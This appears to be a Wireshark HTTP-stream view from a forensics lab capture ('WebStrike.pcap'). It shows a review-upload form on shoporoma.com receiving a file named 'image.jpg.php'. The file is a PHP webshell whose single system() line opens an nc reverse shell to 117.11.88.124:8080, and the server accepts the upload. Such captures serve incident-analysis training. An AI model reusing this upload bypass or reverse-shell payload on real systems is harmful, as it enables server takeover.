 Wireshark · Follow HTTP Stream (tcp.stream eq 5) · WebStrike.pcap
POST /reviews/upload.php HTTP/1.1
Host: shoporoma.com
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------26176590812480906864292095114
Content-Length: 687
Origin: http://shoporoma.com
Connection: keep-alive
Referer: http://shoporoma.com/reviews/
Upgrade-Insecure-Requests: 1
-----------------------------26176590812480906864292095114
Content-Disposition: form-data; name="name"
asd
-----------------------------26176590812480906864292095114
Content-Disposition: form-data; name="email"
asd@asd.com
-----------------------------26176590812480906864292095114
Content-Disposition: form-data; name="review"
asd
-----------------------------26176590812480906864292095114
Content-Disposition: form-data; name="uploadedFile"; filename="image.jpg.php"
Content-Type: application/x-php
<?php system ("rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1 nc 117.11.88.124 8080 >/tmp/f"); ?>
-----------------------------26176590812480906864292095114--
HTTP/1.1 200 OK
Date: Thu, 30 Nov 2023 18:44:19 GMT
Server: Apache/2.4.52 (Ubuntu)
Content-Length: 26
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
File uploaded successfully
1 client pkt(s), 1 server pkt(s), 1 turn(s).
Entire conversation (1466 bytes) Show data as ASCII Stream 5
Find: Find Next
Filter Out This Stream Print Save as... Back Close Help